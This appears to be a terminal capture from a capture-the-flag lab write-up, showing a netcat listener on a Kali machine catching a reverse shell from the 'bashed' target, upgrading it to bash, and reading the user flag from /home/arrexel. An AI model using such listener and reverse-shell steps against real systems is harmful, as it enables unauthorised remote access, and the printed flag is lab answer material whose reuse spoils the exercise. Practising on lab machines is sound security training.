 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.10.68] 49214
/bin/sh: 0: can't access tty; job control turned off
$ /bin/bash -i
bash: cannot set terminal process group (836): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/tmp$ cd /home
cd /home
www-data@bashed:/home$ dir
dir
arrexel  scriptmanager
www-data@bashed:/home$ cd arrexel
cd arrexel
www-data@bashed:/home/arrexel$ dir
dir
user.txt
www-data@bashed:/home/arrexel$ type user.txt
type user.txt
bash: type: user.txt: not found
www-data@bashed:/home/arrexel$ cat user.txt
cat user.txt
079fcfe248f2f6454b34e9fbac1c4f69
www-data@bashed:/home/arrexel$